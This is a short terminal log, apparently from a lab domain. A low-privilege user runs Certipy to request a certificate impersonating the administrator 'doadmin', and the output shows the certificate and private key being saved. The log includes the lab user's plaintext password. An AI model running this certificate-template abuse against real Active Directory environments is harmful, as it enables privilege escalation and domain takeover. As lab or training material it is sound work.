 root@Nux01:/opt/Certipy# cd /opt/Certipy
source /root/pyenv/Certipy/bin/activate
certipy req -target-ip 192.168.2.4 -u noprivuser@doazlab.com -p 'N0PrivU53R' -ca doazlab-DC01-CA -templat
e DOAZLab_User -dc-ip 192.168.2.4 -upn doadmin@doazlab.com -sid $DOADMINSID
/root/pyenv/Certipy/lib/python3.10/site-packages/certipy/version.py:1: UserWarning: pkg_resources is depr
ecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package
is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'doadmin@doazlab.com'
[*] Certificate object SID is 'S-1-5-21-3166323833-3403120659-665203453-1103'
[*] Saved certificate and private key to 'doadmin.pfx'